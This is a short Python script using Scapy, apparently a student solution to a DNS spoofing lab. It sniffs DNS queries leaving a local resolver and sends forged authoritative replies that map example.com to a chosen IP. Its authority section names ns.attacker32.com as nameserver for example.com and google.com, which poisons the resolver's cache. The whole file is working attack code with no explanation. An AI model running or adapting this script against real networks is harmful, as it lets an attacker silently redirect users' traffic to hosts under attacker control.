 t2.py × t3.py × t1.py × t4.py ×
1 #!/usr/bin/python3
2 from scapy.all import *
3 import sys
4
5 def spoof_dns(pkt):
6   if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
7     old_ip  = pkt[IP]
8     old_udp = pkt[UDP]
9     old_dns = pkt[DNS]
10
11     ip  = IP  (dst = old_ip.src, src = old_ip.dst)
12     udp = UDP (dport = old_udp.sport, sport = 53)
13
14     Anssec = DNSRR( rrname = old_dns.qd.qname,
15                     type   = 'A',
16                     rdata  = '1.2.3.5',
17                     ttl    = 259200)
18     NSsec  = DNSRR( rrname = 'google.com',
19                     type   = 'NS',
20                     rdata  = 'ns.attacker32.com',
21                     ttl    = 259200)
22
23     NSsec2  = DNSRR( rrname = 'example.com',
24                     type   = 'NS',
25                     rdata  = 'ns.attacker32.com',
26                     ttl    = 259200)
27
28
29
30     dns = DNS( id = old_dns.id, aa=1, qr=1,
31                qdcount=1, qd = old_dns.qd,
32                ancount=1, an = Anssec,
33                nscount=2, ns = NSsec/NSsec2)
34
35     spoofpkt = ip/udp/dns
36     send(spoofpkt)
37
38 f = 'udp and (src host 10.9.0.53 and dst port 53)'
39 pkt=sniff(iface='br-9157d2486514', filter=f, prn=spoof_dns)
40
41